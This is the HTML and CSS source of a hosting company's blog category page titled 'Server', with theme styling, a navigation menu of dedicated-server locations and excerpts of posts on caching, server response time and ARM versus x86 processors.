.form-submit input:hover,
.blogloop-v4.list-view .post-date a:hover,
.pricing-table.recommended .button.solid-button:hover,
.search-form input[type="submit"]:hover,
.modeltheme-pagination.pagination .page-numbers.current:hover,
.error-return-home.text-center>a:hover,
.pricing-table .table-content:hover .button.solid-button:hover,
.post-password-form input[type="submit"]:hover,
.navbar-toggle .navbar-toggle:hover .icon-bar,
.post-password-form input[type='submit']:hover {
	background: #6f83e9 !important;
	color: white !important;
}

.comment-edit-link,
.comment-reply-link {
	background: #000000;
}


/* ------------------19-06-2023---------------- */

.breadcrumb li a {
	color: unset !important;
	font-weight: unset !important;
	font-size: unset !important;
}

#content-wrapper h2 {
	margin-top: 40px;
	color: #555555;
}

.um-account {
	margin-top: 50px;

}

.um-account-meta-img a {
	width: 90px !important;
	height: 90px !important;
	background: #ffffff !important;
}

.um-account-side {
	background: #ffffff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important;
}

.um-account-side li {
	margin-bottom: 15px !important;
	background: none;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon {
	border-right: 1px solid #ececec;
}

.um-form input[type="text"],
.um-form input[type="search"],
.um-form input[type="tel"],
.um-form input[type="number"],
.um-form input[type="password"] {
	padding: 0 12px !important;
	width: 100%;
	display: block !important;
	outline: none !important;
	cursor: text !important;
	font-size: 15px !important;
	height: 46px !important;
	box-sizing: border-box !important;
	box-shadow: none !important;
	margin: 0 !important;
	position: static;
	outline: none !important;
	border-radius: 7px;
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
}

.um-account-heading {
	padding-bottom: 15px;
	border-bottom: #b9c8db solid 1px;
}

.um-account-main {
	float: left;
	width: 51%;
	/* padding: 0px 0px 0px 1.5em; */
	box-sizing: border-box;
	padding: 0px 75px;
}

.um-button {

	background-color: #002450 !important;

}

.um-account-main div.um-account-heading {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: flex-start;
	align-items: baseline;
	margin: 0 !important;
	font-size: 25px;
	line-height: 18px;
	font-weight: bold;
	color: #222222;
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px !important;
}


.um-account-main {
	float: left;
	width: 60%;
	padding: 0px 0px 0px 1.5em;
	box-sizing: border-box;
	padding: 30px 50px;
	background: #dbebff;
	border-radius: 20px;
	margin-left: 5%;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



input[type="submit"].um-button,
input[type="submit"].um-button:focus {
	border-radius: 30px !important;
}

.um-account-link:hover {
	font-size: 14px !important;
	font-weight: 400;
	transition: none;
}

.um-account-link.current:hover {
	font-weight: 700 !important;
}

.um-account-link.current {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-side li a:hover {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-name {
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px;
}

.um-account-name a:hover {
	font-size: 18px !important;
	font-weight: 700 !important;
	color: #222222;
}


.um-account-meta img {
	margin: 0 !important;
	position: static !important;
	float: none !important;
	display: inline-block;
	border-radius: 50%;
	border: #f5f5f5 solid 10px;
	margin-top: -70px !important;
	background: #ffffff;
	width: 101px;
	padding: 10px;
}

footer.sticky-footer {
	background: #f8f9fc !important;
}

.table-success {
	background: #dbebff;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



.table-success {
	--bs-table-bg: #dbebff !important;
	--bs-table-striped-bg: #ffffff !important;

}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	border-color: #ecf0f1;
	color: #222;
}




.services-table.table>thead>tr>th {

	color: #ffffff;
	font-family: "Montserrat", sans-serif;
	background: transparent;
}

.services-table.table>thead>tr {
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-color: #002450 !important;
}



.services-table.table>thead>tr>th,
.services-table.table>tbody>tr>th,
.services-table.table>tfoot>tr>th,
.services-table.table>thead>tr>td,
.services-table.table>tbody>tr>td,
.services-table.table>tfoot>tr>td {
	vertical-align: middle;
}

.serviceamt {
	font-weight: 700;
}

.servicecycle {
	font-size: 14px;
	color: #163d98;
}


.services-details .collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 0;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 18px;
	text-align: left;
	font-weight: 600;
}

.services-details .sidebar-container .sidebar {
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
	padding: 20px;
	min-width: 200px;
}

.services-details .sidebar-container .sidebar .content {
	padding: 15px 0px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
	margin-top: 10px;
}


.services-details .info {
	border-radius: 15px;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
	background: #ffffff;
	border-radius: 20px;
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
}

.services-details .content {
	padding-top: 0px;
}

.services-details .content h2 {
	background-color: #002450;
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-size: cover;
	color: #ffffff;
	padding: 20px;
	border-radius: 10px;
	margin-bottom: 30px;
}

.services-details .summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: left;
	background: #dbebff;
	border-radius: 20px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
	padding: 30px;
}


.services-details .content hr {
	display: none;
}

.services-details .summary-left .info img {
	border-radius: 50%;
	width: 160px;
	height: 160px;
	margin-bottom: 20px;
	object-fit: cover;
	border: #f5f5f5 solid 10px;
}

.information-tabs .information-tab {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	border-radius: 20px;
	padding: 0px 20px;
}

.information-tab-btn:not(:last-child) {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	padding: 12px 15px;
	border-radius: 10px 10px 0px 0px;
	margin-left: 15px;
	margin-bottom: -1px;
}

.information-tab-btn.active {
	background: #333 !important;
	color: #ffffff;
}

.information-table td {
	text-align: left;
}



.Cancelled {
	background-color: #f8d7da !important;
	border-color: #f1aeb5 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #dc3545 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.services-table .Active {
	background-color: #a3cfbb !important;
	border-color: #a3cfbb !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #0a3622fc !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Pending {
	background-color: #ffc107 !important;
	border-color: #ffc107 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Suspended {
	background-color: #0dcaf0 !important;
	border-color: #0dcaf0 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Terminated {
	background-color: #6c757d !important;
	border-color: #6c757d !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #ffffff !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}




/* -------------- services details styles --------- */





.collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	text-align: center;
}

/* Style the collapsible content. Note: hidden by default */
.content {
	padding: 15px 15px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
}

.sidebar-container {
	width: max-content;
	margin-right: 10px;
}

.sidebar {
	box-shadow: 0 0 7px rgb(0 0 0 / 20%) !important;
	padding: 30px;
	border-radius: 10px;
}


.tab-active {
	display: block;
}

.information-tab {
	display: none;
	border: solid 1px #e8e8e8;
}

.information-tab-active {
	display: block !important;
}

.info {
	border-radius: 15px;
	background-color: #dbcece;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
}

.summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: space-between;
}

.status {
	border-radius: 10px;
	color: #fff;
	text-align: center;
	margin-top: -20px;
	padding-top: 30px;
	padding-bottom: 12px;
	font-size: 18px;
	font-weight: 600;
}

.status-active {
	background-color: #198754;
}

.status-pending {
	color: #000;
	background-color: #fff;
}

.status-suspended {
	background-color: #ffc107;
}

.status-terminated {
	background-color: #dc3545;
}

.status-cancelled {
	background-color: #dc3545;
}


.summary-right {
	margin-left: 30px;
}

.summary-right>div {
	margin-bottom: 30px;
}

.summary-right h5 {
	padding: 10px;
	font-weight: initial;
	font-size: 24px;
	width: 100%;
	display: block;
	/* text-align: center; */
	font-weight: 600;
	padding-bottom: 0;
}

.summary-right p {
	width: 100%;
	display: block;
	text-align: left;
	padding-left: 10px;
	font-size: 20px;
}

.information-table {
	width: 100%;
	margin-top: 20px;

}

.information-table h5 {
	text-align: left;
	padding-bottom: 10px;
}

.information-table tr td:first-child {
	width: 45%;
}

.information-tab-btn {
	border: solid 1px #e8e8e8;
	background-color: #fff;
}

.information-table p {
	word-break: break-all;
}

.cancel-services {
	background-color: #dc3545;
	margin-top: 20px;
	text-align: center;
	color: #fff;
	border-radius: 10px;
	padding: 10px 0px;
	cursor: pointer;
	font-size: 18px;
	font-weight: 600;
}

.modal {
	display: none;
	position: fixed;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
}

.modal-content {
	background-color: #fefefe;
	margin: 15% auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
}

.close {
	color: #fff;
	float: right;
	font-size: 28px;
	font-weight: bold;
	background: #009dde none repeat scroll 0 0;
	border: none;
}

.close:hover,
.close:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

.submit-btn {
	background-color: #3e9cdd;
	border: none;
	color: #fff;
	padding: 8px;
	border-radius: 10px;
}

.close-btn {
	background-color: red;
	color: white;
	font-size: inherit;
	padding: 8px;
	border-radius: 10px;
	border: none;
}

.modal-title {
	font-size: 1.2em;
}



/* ------------------------- About us page  -------------------- */


.products-services-icon-wrapper {
	display: flex;
	gap: 20px;
}

.about-thumb {
	border-radius: 10px;
	padding: 20px;
	background: #dbebff;
	border-radius: 10px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}

/* ------------------------- About us page  -------------------- */


















/* -------------------Responsive styles ---------------------------*/
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}
@media (min-width: 768px) {
	.blogloop-v5 .post-name  {
		min-height:108px;
	}
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

	div.uimob800 .um-account-main {
		width: 82%;
		max-width: 450px;
	}




}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;
	}

}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {}

@media (min-width: 1600px) and (max-width: 2559.98px) {}

@media (min-width: 2560px) {}

.client-name p {
	color:white !important;
}
.article-content ul {
	list-style:disc;
}
.article-content ul li, article ul li {
	color: #222;
}
.logo img, .navbar-header .logo img {
    max-width: 220px !important;
    height: 57px;
}
/*.article-content ol {
	font-size:30px;
}
*/
.um .um-button.um-alt, .um input[type=submit].um-button.um-alt {
	color:white;
	border-radius:30px !important;
}
.p:has(> br), #rank-math-analytics-stats-wrapper {
  display: none;
}
.splWrap .container > * {
    width: 100%;
}
.splWrap .container:before {
    display: none;
}
.ht_tks_message_container {
	margin:auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
     	<meta name="google-site-verification" content="j734_4MjLVeo6C85prTzf2DxXMlO-DBAH9PiWAIOJB0" />
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-JCKX4KPDB3"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-JCKX4KPDB3'); </script>
</head>

<body  class="nav-submenu-style2 widgets_v1  added-redux-framework         header1  wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

            

        
        
           <div class="full-container">
     <header class="header-container">
    <div class="header-row1-container">
      <div class="container">
        <div class="row">
          <div class="col-12 d-md-flex header-row1 justify-content-md-between">
            <div class="header-row1-left">
              <span>
                <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
              </span>
              <span>
                <a href="mailto:support@ghsserver.com">
                  <i class="bi bi-envelope-fill"></i> support@bestarhost.com
                </a>
              </span>
            </div>
            <div class="header-row1-right">
              <ul>
                                <li>
                  <a href="#" class="lrm-login"><i class="bi bi-box-arrow-in-right"></i> Login</a>
                </li>
                
                <li><a href="#" class="lrm-register"><i class="bi bi-person-plus"></i> Register</a></li>
                                <li style=" display: none;"><a href="">Help</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="header-row2-container py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-3 logo"><!-- https://www.bestarhost.com/wp-content/uploads/2023/11/BeStarHost-Diwali.gif -->
          <!-- https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png -->
          <!--https://www.bestarhost.com/wp-content/uploads/2023/12/bestar.png
https://www.bestarhost.com/wp-content/uploads/2024/02/BeStarHost_Chinese_New_YEar.gif
           -->
          
          <a href="https://www.bestarhost.com" class="brand-logo"> <img src="https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png" alt="bestarhost - dedicated server and linux hosting" /></a>
          </div>
          <div class="col-md-9">

<!-- menu start-->

<div class="navbar-header ">
    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        </div>
          <!-- main menu starts-->
       <nav class="navbar navbar-default" id="modeltheme-main-head">
<!--<div class="container">
  <div class="row">-->
    <!-- NAV MENU -->
    <div id="navbar" class="navbar-collapse collapse col-md-9 col-sm-9">
      <ul class="menu nav navbar-nav pull-left nav-effect nav-menu">
        <li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://bestarhost.com/#datacenter">Data Centers</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5741"><a href="#">Windows / Linux</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4853"><a href="https://www.bestarhost.com/dedicated-server/europe/">Europe</a>
	<ul class="sub-menu">
		<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4762"><a href="https://www.bestarhost.com/dedicated-server/france/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-fr"></span> France</a></li>
		<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4763"><a href="https://www.bestarhost.com/dedicated-server/germany/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-de"></span> Germany</a></li>
		<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4764"><a href="https://www.bestarhost.com/dedicated-server/netherlands/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-nl"></span> Netherlands <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4765"><a href="https://www.bestarhost.com/dedicated-server/united-kingdom/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-gb"></span> United Kingdom</a></li>
	</ul>
</li>
	<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4752"><a href="https://www.bestarhost.com/dedicated-server/asia/">Asia</a>
	<ul class="sub-menu">
		<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4753"><a href="https://www.bestarhost.com/dedicated-server/cambodia/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kh"></span> Cambodia <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4754"><a href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-hk"></span> Hong Kong</a></li>
		<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4755"><a href="https://www.bestarhost.com/dedicated-server/india/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-in"></span> India</a></li>
		<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4756"><a href="https://www.bestarhost.com/dedicated-server/myanmar/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-mm"></span> Myanmar</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4757"><a href="https://www.bestarhost.com/dedicated-server/philippines/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ph"></span> Philippines <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4758"><a href="https://www.bestarhost.com/dedicated-server/singapore/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-sg"></span> Singapore <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4759"><a href="https://www.bestarhost.com/dedicated-server/south-korea/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kr"></span> South Korea <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4760"><a href="https://www.bestarhost.com/dedicated-server/taiwan/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-tw"></span> Taiwan <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
	</ul>
</li>
	<li id="menu-item-4749" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4749"><a href="https://www.bestarhost.com/dedicated-server/america-oceana/">America &amp; Oceana</a>
	<ul class="sub-menu">
		<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4750"><a href="https://www.bestarhost.com/dedicated-server/canada/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ca"></span> Canada</a></li>
		<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4751"><a href="https://www.bestarhost.com/dedicated-server/united-states/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-us"></span> United States</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4332"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
	<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://www.bestarhost.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4335"><a href="#">Dashboard</a>
<ul class="sub-menu">
	<li id="menu-item-4339" class="lrm-login menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="#">Login</a></li>
	<li id="menu-item-4341" class="lrm-register menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="#">Register</a></li>
</ul>
</li>
<li id="menu-item-5297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5297"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://www.bestarhost.com/web-performance/">Web Performance</a></li>
	<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.bestarhost.com/content-acceleration-web/">Content Acceleration Web, Cloud-based Dynamic Web Acceleration Services</a></li>
</ul>
</li>
<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://www.bestarhost.com/blog/">Blog</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
      </ul>
    </div>
     

    <div class="col-md-3 col-sm-3 right-side-social-actions">
      <!-- ACTIONS BUTTONS GROUP -->
      <div class="pull-right actions-group">
        
              </div>
    </div>

 <!-- </div>
</div>-->
</nav>
          <!-- main menu end-->
        </div>

<!--menu end-->
          </div>
        </div>
      </div>
    </div>
  </header>
    <!-- HEADER TITLE BREADCRUBS SECTION -->
    <div class="header-title-breadcrumb relative"><div class="header-title-breadcrumb-overlay text-center">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-7 col-sm-12 col-xs-12 text-left"><h1>Category:  <span>Server</span></h1></div>
                                    <div class="col-md-5 col-sm-12 col-xs-12"><ol class="breadcrumb text-right"><li><a href="https://www.bestarhost.com/">Home</a></li> <li class="active">Server</li></ol></div>
                                </div>
                            </div>
                        </div></div><div class="clearfix"></div>
    <!-- Page content -->
    <div class="high-padding">
        <!-- Blog content -->
        <div class="container blog-posts">
            <div class="row">

                
                <div class="col-md-8 main-content">
                                    <div class="row">

                                                                                                        
<article id="post-8680" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8680 post type-post status-publish format-standard has-post-thumbnail hentry category-website-optimisation category-seo category-server tag-best-caching-solution-for-seo tag-plugin-caching-impact-on-seo tag-server-level-caching-vs-plugin-caching tag-server-side-caching-for-seo tag-website-speed-optimization-caching" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/server-level-vs-plugin-caching-what-works-best-for-seo-and-speed/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2026/01/Server-Level-vs-Plugin-Caching-.jpg" alt="Server Level vs Plugin Caching: What Works Best for SEO and Speed?" />                </a>
                <a href="https://www.bestarhost.com/server-level-vs-plugin-caching-what-works-best-for-seo-and-speed/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            January 5, 2026                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Server Level vs Plugin Caching: What Works Best for SEO and Speed?" href="https://www.bestarhost.com/server-level-vs-plugin-caching-what-works-best-for-seo-and-speed/">
                                                <!-- POST TITLE -->
                        Server Level vs Plugin Caching: What Works Best for&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>, <a href="https://www.bestarhost.com/category/seo/" rel="tag">SEO</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Website speed is a confirmed Google ranking factor, making caching a critical SEO decision. The debate between server level caching [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/server-level-vs-plugin-caching-what-works-best-for-seo-and-speed/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8566" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8566 post type-post status-publish format-standard has-post-thumbnail hentry category-server category-web-hosting category-website-optimisation" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/how-server-response-time-impacts-core-web-vitals-and-page-speed/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2025/10/How-Server-Response-Time-Impacts-Core-Web-Vitals-and-Page-Speed.jpg" alt="How Server Response Time Impacts Core Web Vitals and Page Speed?" />                </a>
                <a href="https://www.bestarhost.com/how-server-response-time-impacts-core-web-vitals-and-page-speed/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            October 29, 2025                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How Server Response Time Impacts Core Web Vitals and Page Speed?" href="https://www.bestarhost.com/how-server-response-time-impacts-core-web-vitals-and-page-speed/">
                                                <!-- POST TITLE -->
                        How Server Response Time Impacts Core Web Vitals and&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Why Server Speed Matters More Than Ever Google’s focus on user experience means one thing—speed is now a ranking factor. [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/how-server-response-time-impacts-core-web-vitals-and-page-speed/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8537" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8537 post type-post status-publish format-standard has-post-thumbnail hentry category-dedicated-server category-dedicated-hosting category-server tag-arm-server-processors-advantages tag-arm-vs-x86-performance-for-servers tag-best-processor-architecture-for-web-servers tag-power-efficiency-arm-vs-x86-servers tag-x86-server-processors-comparison" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/arm-vs-x86-processors-which-is-better-for-web-servers/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2025/10/ARM-vs-x86-Processors-Which-is-Better-for-Web-Servers.jpg" alt="ARM vs x86 Processors: Which is Better for Web Servers?" />                </a>
